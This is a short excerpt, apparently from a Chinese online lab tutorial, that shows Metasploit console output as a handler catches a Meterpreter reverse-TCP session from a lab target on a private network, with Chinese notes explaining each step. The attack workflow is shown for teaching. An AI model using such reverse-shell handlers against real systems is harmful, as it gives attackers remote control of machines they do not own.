 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.122.101:1111
一直在监听的状态
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 192.168.122.102
获得到靶机的连接请求
[*] Meterpreter session 1 opened (192.168.122.101:1111 -> 192.168.122.102:39011) at 2016-12
25 21:34:16 -0500
meterpreter >
meterpreter >
出现新的标识符
meterpreter >
蓝桥云课